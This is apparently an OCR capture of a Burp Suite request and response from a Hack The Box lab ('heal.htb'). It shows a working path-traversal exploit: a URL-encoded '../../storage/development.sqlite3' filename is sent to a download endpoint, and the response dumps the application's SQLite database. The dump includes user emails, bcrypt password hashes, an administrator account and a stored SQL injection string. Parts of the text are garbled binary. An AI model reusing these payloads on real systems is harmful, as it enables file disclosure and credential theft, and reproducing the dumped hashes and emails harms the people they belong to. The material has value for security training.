 Request
Pretty Raw Hex
\n
1 GET /download?filename=
%2e%2e%2f%2e%2e%2f%73%74%6f%72%61%67%65%2f%64%65%76%65%6c%6f%70%6d%65%6e%74%2e%73%71%6c%69%74%65%33
HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo2fQ.GN0dgvSFIKLlNuDNuGl3-lIHlQ-7MeoVEw8mjyn77hY
9 Access-Control-Request-Headers: authorization
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13 Priority: u=4
14
15
Response
Pretty Raw Hex Render
\n
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="development.sqlite3";
filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: cded0ba5-c786-4900-af31-a4aeb2742501
20 x-runtime: 0.004141
21 vary: Origin
22
23 SQLite format 3@ .vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE TABLE
"ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value" varchar, "created_at"
datetime(6) NOT NULL, "updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatax//tableschema_migrationssch
ema_migrationsCREATE TABLE "schema_migrations" ("version" varchar NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutableusersusersCREATE TABLE
"users" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar, "password_digest"
varchar, "created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL, "fullname" varchar,
"username" varchar, "is_admin" boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE "token_blacklists"
("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar, "created_at" datetime(6) NOT
NULL, "updated_at" datetime(6) NOT NULL)õõ usersÝcÎ0Ý4
24 ?AA/-jc2001maidana@hotmail.com$2a$12$b5y8wXwvohvhHKQx1oc.wuaqSTFiLaQZNsQTnmeg.nVLexjqEMJzu2025-05-20
22:26:03.4566182025-05-20 22:26:03.456618juan cruz maidanajuancruz.maidana
25 AA##test@test$2a$12$gsciZ/i2BWXq3AFpsN1NrecIofSbwxs56H.IJBaj1S55/D/yP8QQS2025-05-20
22:18:44.1191352025-05-20 22:18:44.119135'or 1=1-- -'or 1=1-- -
26 /AAthinking@heal.htb$2a$12$Giv32I5RHR54J4rOqlVxZuIJRpIg/fsFaoC.Ew..8nb/0jmGSiqqq2025-05-20
15:28:43.2955232025-05-20 15:28:43.295523thinkingthinking
27 )AAshaka@heal.htb$2a$12$9foQFjF7GKCjhjJaVNZe5et9THf.8j.xKOlgKVe2vTaTpdS7dCM1.2025-05-20
14:37:49.5236112025-05-20 14:37:49.523611shakashaka
28 )AA'ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115
29 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27
07:49:07.2690482024-09-27 07:49:07.269049O##AAenvironmentdevelopment2024-09-27
07:49:07.2666762024-09-27 07:49:07.266679
30 áñá#schema_sha1# environment